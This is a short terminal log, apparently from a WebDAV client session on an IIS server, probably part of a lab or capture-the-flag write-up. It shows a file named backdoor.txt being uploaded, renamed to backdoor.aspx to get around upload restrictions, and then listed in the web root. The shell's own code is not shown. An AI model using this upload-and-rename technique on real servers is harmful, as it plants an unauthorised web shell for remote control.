 dav:/> put backdoor.txt
Uploading backdoor.txt to `/backdoor.txt':
Progress: [=============================>] 100.0% of 2889 bytes succeeded.
dav:/> move backdoor.txt backdoor.aspx
Moving `/backdoor.txt' to `/backdoor.aspx':  succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_HOZXuPVDnnbK                0  Aug 18 13:47
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        backdoor.aspx                       2889  Aug 18 13:58
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017